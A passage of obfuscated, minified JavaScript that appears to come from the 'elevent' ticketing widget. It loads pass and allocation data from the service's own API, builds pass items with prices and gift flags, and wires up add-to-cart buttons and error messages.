6("0x14f")+"t-v"+_0x34c6("0x6ff")+"e"),OriginalPrice:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-o"+_0x34c6("0x6bf")+"ue"),AddOnIds:null!=t&&0<t[_0x34c6("0x64e")+_0x34c6("0x2c2")]?t[_0x34c6("0x291")+"it"](","):[],Quantity:1}),_.item(e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x313")),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-alloc"),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),_.item(e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-ao")}}})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x,_0x34c6("0x35c")+"or "+_0x34c6("0x16e")+_0x34c6("0x1c6")+_0x34c6("0xb4")+_0x34c6("0x2a8")+_0x34c6("0x313")+" da"+_0x34c6("0x6a")+_0x34c6("0x58a")+"m E"+_0x34c6("0x4f4")+_0x34c6("0x63b")),a.Hide()})}function t(x,c){var _=this,e={PassSlug:x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x558")+"s"),AllocationSlug:x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"]["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x4f9")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n"),IsGift:!!x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"]["has"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0xe1")+"t")&&_0x34c6("0x154")+"e"===x[_0x34c6("0x33a")+"gin"+_0x34c6("0x5c1")+"idget"][_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0xe1")+"t")[_0x34c6("0x5cf")+_0x34c6("0x28e")+_0x34c6("0x39a")+"se"]()};if(null==e.PassSlug||e[_0x34c6("0x574")+"sSlug"]["len"+_0x34c6("0x2c2")]<=3||null==e["All"+_0x34c6("0x5d2")+"tionSlug"]||e["Alloca"+_0x34c6("0x28f")+"nSlug"].length<=3)return x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x3aa")+"an "+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x42c")+_0x34c6("0x283")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t-dang"+_0x34c6("0x3b")+">El"+_0x34c6("0x6a4")+_0x34c6("0x2ac")+"Widget Er"+_0x34c6("0x603")+_0x34c6("0x133")+_0x34c6("0x313")+" No"+_0x34c6("0x3b1")+_0x34c6("0x275")+_0x34c6("0x209")+"/sp"+_0x34c6("0x451"),void elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x574")+_0x34c6("0x3f6")+_0x34c6("0x67f")+"fou"+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+"ng "+_0x34c6("0x1e3")+"se "+_0x34c6("0x17f")+"ame"+_0x34c6("0x35d")+"s. Ple"+_0x34c6("0x2f3")+" ch"+_0x34c6("0x2da")+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+_0x34c6("0x35d")+_0x34c6("0x91")+_0x34c6("0x3ef")+_0x34c6("0x425")+"rre"+_0x34c6("0xb2")+"Id's.");x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"][_0x34c6("0x327")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x44b")+"abled",_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221"));var t=document["create"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),n=null;if(null!=x&&null!=x["Con"+_0x34c6("0x3be")+"t"]&&x.Index==d){t[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0xfa")+_0x34c6("0x3be")+"t"];var i=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x558")+_0x34c6("0x453")+_0x34c6("0x54")+_0x34c6("0x40e")+"nd-"+e[_0x34c6("0x574")+_0x34c6("0x61")+"ug"]);i&&i[_0x34c6("0x17f")+"ent"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"][_0x34c6("0x4a9")+_0x34c6("0x196")+"Child"](i);var a=t[_0x34c6("0x520")+"Elemen"+_0x34c6("0xd5")+"yCl"+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x313")+_0x34c6("0x312")+_0x34c6("0x291")+"ay");if(null==a||a["len"+_0x34c6("0x2c2")]<=0)return(t=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+"ment"]("p")).id=_0x34c6("0x558")+"s-n"+_0x34c6("0x54")+"fou"+_0x34c6("0x6d1")+e[_0x34c6("0x574")+_0x34c6("0x61")+"ug"],t[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x574")+"s N"+_0x34c6("0x67f")+_0x34c6("0x6c6")+_0x34c6("0x65")+_0x34c6("0x58d"),t.classList[_0x34c6("0x429")]("eleven"+_0x34c6("0x1a2")+_0x34c6("0xa")+_0x34c6("0xc6")+"t-f"+_0x34c6("0x275")+_0x34c6("0x375")+"rror"),x[_0x34c6("0x33a")+"ginalW"+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+"vent-w"+_0x34c6("0x221")),x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x96")+"ot-ava"+_0x34c6("0x65")+_0x34c6("0x58d")),void x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"]["par"+_0x34c6("0x63b")+_0x34c6("0x479")+"e"][_0x34c6("0x540")+_0x34c6("0x446")+"Bef"+_0x34c6("0x40c")](t,x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x467")+"tSi"+_0x34c6("0x672")+"ng"]);for(var r=0;r<a[_0x34c6("0x64e")+_0x34c6("0x2c2")];r++){var o=a[_0x34c6("0x172")+"m"](r)["get"+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),n={PassId:a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x58c")+_0x34c6("0x313")),AllocationId:a[_0x34c6("0x172")+"m"](r)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x652")+"c"),MembershipProgramId:a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),Price:a[_0x34c6("0x172")+"m"](r)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-v"+_0x34c6("0x6ff")+"e"),OriginalPrice:a.item(r)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+"t-o"+_0x34c6("0x6bf")+"ue"),AddOnIds:null!=o&&0<o[_0x34c6("0x64e")+_0x34c6("0x2c2")]?o[_0x34c6("0x291")+"it"](","):[],Max:a.item(r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+"q"),Quantity:1,IsGift:e[_0x34c6("0x3c3")+_0x34c6("0x11d")]&&"1"===a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x521")+_0x34c6("0x11d"))};l[_0x34c6("0x523")+"h"](n),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+"ass"),a.item(r)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"lloc"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),a.item(r)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+"value"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-ao"),a.item(r)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"q")}(x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x121")+_0x34c6("0xab")+"k"]=null)!=n&&!n[_0x34c6("0x3c3")+"ift"]&&n[_0x34c6("0x3d2")]<=0?(x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x6ec")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x64f")+_0x34c6("0x54a")+"arn"+_0x34c6("0x32b")+_0x34c6("0x27d")+_0x34c6("0x6a4")+_0x34c6("0x7e")+"max"+_0x34c6("0xfb")+"ach"+_0x34c6("0x115")+_0x34c6("0x49c")+_0x34c6("0x443")+_0x34c6("0x4b9")+"Maximu"+_0x34c6("0x6b8")+"eached"+_0x34c6("0x571")+_0x34c6("0x527")+_0x34c6("0xa3")+_0x34c6("0xed")+_0x34c6("0x15d")+_0x34c6("0x4f1")+_0x34c6("0x26c")+"tems i"+_0x34c6("0x66a")+_0x34c6("0x149")+_0x34c6("0x226")+"rt)"+_0x34c6("0x1ea")+_0x34c6("0x17b")+_0x34c6("0xc4"),x[_0x34c6("0x33a")+"gin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+"vent-w"+_0x34c6("0x221"))):null!=n?(x["Origin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x121")+_0x34c6("0xab")+"k"]=function(){_["Add"+_0x34c6("0x68b")+_0x34c6("0x54f")](d,n[_0x34c6("0x574")+"sId"],n["All"+_0x34c6("0x5d2")+_0x34c6("0x28f")+"nId"]),c&&c(s)},x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("dis"+_0x34c6("0xba")+"ed"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"]["rem"+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221"))):(x["Origin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="<sp"+_0x34c6("0x278")+_0x34c6("0x5ac")+_0x34c6("0x48b")+"'el"+_0x34c6("0x6a4")+_0x34c6("0x7e")+"alert "+_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t-d"+_0x34c6("0x302")+_0x34c6("0x3b")+_0x34c6("0x233")+"eve"+_0x34c6("0x2ac")+_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x25b")+_0x34c6("0x603")+_0x34c6("0x133")+_0x34c6("0x313")+" No"+_0x34c6("0x3b1")+"oun"+_0x34c6("0x209")+_0x34c6("0x10d")+"an>",elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x574")+_0x34c6("0x3f6")+"ot "+_0x34c6("0x40e")+_0x34c6("0x3da")+"mat"+_0x34c6("0x3bb")+_0x34c6("0x137")+_0x34c6("0x1e3")+_0x34c6("0x64a")+"par"+_0x34c6("0x688")+"ter"+_0x34c6("0x243")+_0x34c6("0x2ad")+"ase"+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+" en"+_0x34c6("0x35d")+_0x34c6("0x91")+_0x34c6("0x3ef")+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s."))}else elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x574")+"s not "+_0x34c6("0x40e")+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+"ng tho"+_0x34c6("0x64a")+_0x34c6("0x17f")+_0x34c6("0x688")+_0x34c6("0x35d")+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+" ch"+_0x34c6("0x2da")+" th"+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+_0x34c6("0x35d")+_0x34c6("0x91")+"the"+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s.")}function n(i,a){var r=this,o={PassSlug:i["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x558")+"s"),AllocationSlug:i["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x4f9")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n"),IsGift:!!i[_0x34c6("0x246")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0xe1")+"t")&&_0x34c6("0x154")+"e"===i[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("gift")[_0x34c6("0x5cf")+_0x34c6("0x28e")+_0x34c6("0x39a")+"se"]()};if(null==o["Pas"+_0x34c6("0x61")+"ug"]||o["Pas"+_0x34c6("0x61")+"ug"].length<=3||null==o[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"nSlug"]||o["All"+_0x34c6("0x5d2")+"tionSlug"][_0x34c6("0x64e")+"gth"]<=3)return i[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="<span "+_0x34c6("0x5ac")+_0x34c6("0x48b")+"'el"+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x42c")+_0x34c6("0x283")+_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x24b")+_0x34c6("0x352")+_0x34c6("0x302")+_0x34c6("0x3b")+_0x34c6("0x233")+_0x34c6("0x6a4")+"nt "+_0x34c6("0x39b")+"get"+_0x34c6("0x25b")+_0x34c6("0x603")+_0x34c6("0x133")+_0x34c6("0x313")+_0x34c6("0x194")+_0x34c6("0x3b1")+_0x34c6("0x275")+_0x34c6("0x209")+_0x34c6("0x10d")+_0x34c6("0x451"),void elevent.tools[_0x34c6("0x6ae")+"or"](null,_0x34c6("0x574")+"s n"+_0x34c6("0x67f")+"fou"+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+_0x34c6("0x137")+_0x34c6("0x1e3")+_0x34c6("0x64a")+_0x34c6("0x17f")+_0x34c6("0x688")+_0x34c6("0x35d")+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+" check"+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+_0x34c6("0x35d")+"ed "+_0x34c6("0x3ef")+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s.");i[_0x34c6("0x327")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("dis"+_0x34c6("0xba")+"ed",_0x34c6("0x44b")+"abled"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221")),axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x667")+_0x34c6("0x313")+_0x34c6("0xd4")+_0x34c6("0x323")+_0x34c6("0x234")+"=")+o[_0x34c6("0x574")+_0x34c6("0x61")+"ug"]+"&a="+o[_0x34c6("0x709")+"oca"+_0x34c6("0x28f")+_0x34c6("0x5e0")+"ug"]+"&i="+d,data:{},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){var c=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),_=null;if(200===x[_0x34c6("0x6fb")+"tus"]){c["inn"+_0x34c6("0x595")+"TML"]=x.data,(x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("pas"+_0x34c6("0x453")+"ot-"+_0x34c6("0x40e")+_0x34c6("0x6d1")+o[_0x34c6("0x574")+_0x34c6("0x61")+"ug"]))&&x[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]["remove"+_0x34c6("0x140")+"ld"](x);var e=c["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+"yClass"+_0x34c6("0x9e")+"e"]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x313")+_0x34c6("0x312")+_0x34c6("0x291")+"ay");if(null==e||e["len"+_0x34c6("0x2c2")]<=0)return(c=document[_0x34c6("0x511")+"ateEle"+_0x34c6("0x14b")+"t"]("p")).id=_0x34c6("0x558")+_0x34c6("0x453")+_0x34c6("0x54")+_0x34c6("0x40e")+"nd-"+o[_0x34c6("0x574")+"sSlug"],c["innerH"+_0x34c6("0x6da")]="Pass N"+_0x34c6("0x67f")+_0x34c6("0x6c6")+_0x34c6("0x65")+_0x34c6("0x58d"),c.classList[_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+"t-item"+_0x34c6("0xc6")+_0x34c6("0x1c4")+_0x34c6("0x275")+"d-e"+_0x34c6("0x699")+"r"),i[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+"ven"+_0x34c6("0x54a")+_0x34c6("0x221")),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"].add("ele"+_0x34c6("0x14f")+_0x34c6("0x96")+_0x34c6("0x54")+"ava"+_0x34c6("0x65")+_0x34c6("0x58d")),void i[_0x34c6("0x17f")+_0x34c6("0x63b")+"Node"][_0x34c6("0x540")+"ert"+_0x34c6("0x3b9")+_0x34c6("0x40c")](c,i[_0x34c6("0x467")+_0x34c6("0x1a5")+"bling"]);for(var t=0;t<e["len"+_0x34c6("0x2c2")];t++){var n=e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+"o"),_={PassId:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x313")),AllocationId:e.item(t)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x3fc")+_0x34c6("0x652")+"c"),MembershipProgramId:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-m"+_0x34c6("0x673")+"er"),Price:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-v"+_0x34c6("0x6ff")+"e"),OriginalPrice:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),AddOnIds:null!=n&&0<n[_0x34c6("0x64e")+_0x34c6("0x2c2")]?n.split(","):[],Max:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+"t-mq"),Quantity:1,IsGift:o[_0x34c6("0x3c3")+_0x34c6("0x11d")]&&"1"===e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-g"+_0x34c6("0x11d"))};l[_0x34c6("0x523")+"h"](_),e.item(t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x58c")+_0x34c6("0x313")),e[_0x34c6("0x172")+"m"](t)["remove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x652")+"c"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-m"+_0x34c6("0x673")+"er"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Attrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-mq")}(i[_0x34c6("0x121")+"lick"]=null)!=_&&!_[_0x34c6("0x3c3")+"ift"]&&_[_0x34c6("0x3d2")]<=0?(i[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x6ec")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x64f")+"t-w"+_0x34c6("0x255")+"ing"+_0x34c6("0x27d")+_0x34c6("0x6a4")+_0x34c6("0x7e")+"max"+_0x34c6("0xfb")+_0x34c6("0x62f")+_0x34c6("0x115")+_0x34c6("0x49c")+_0x34c6("0x443")+_0x34c6("0x4b9")+_0x34c6("0x3d2")+_0x34c6("0x339")+_0x34c6("0x6b8")+"eac"+_0x34c6("0x6f0")+_0x34c6("0x571")+_0x34c6("0x527")+_0x34c6("0xa3")+_0x34c6("0xed")+_0x34c6("0x15d")+_0x34c6("0x4f1")+_0x34c6("0x26c")+_0x34c6("0xa")+_0x34c6("0x26c")+_0x34c6("0x66a")+_0x34c6("0x149")+_0x34c6("0x226")+_0x34c6("0x65c")+_0x34c6("0x1ea")+_0x34c6("0x17b")+_0x34c6("0xc4"),i["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"ait")):null!=_?(i[_0x34c6("0x121")+_0x34c6("0xab")+"k"]=function(){r["AddToC"+_0x34c6("0x54f")](d,_[_0x34c6("0x574")+_0x34c6("0x4ba")],_[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"nId"]),a&&a(s)},i[_0x34c6("0x4a9")+"oveAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("dis"+_0x34c6("0xba")+"ed"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+"ven"+_0x34c6("0x54a")+_0x34c6("0x221"))):(i[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x3aa")+"an "+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x42c")+_0x34c6("0x283")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t-d"+_0x34c6("0x302")+"er'"+_0x34c6("0x233")+_0x34c6("0x6a4")+_0x34c6("0x2ac")+_0x34c6("0x39b")+"get"+_0x34c6("0x25b")+_0x34c6("0x603")+": P"+_0x34c6("0x313")+_0x34c6("0x194")+_0x34c6("0x3b1")+"ound!<"+_0x34c6("0x10d")+_0x34c6("0x451"),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x574")+_0x34c6("0x3f6")+_0x34c6("0x67f")+"fou"+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+"ng 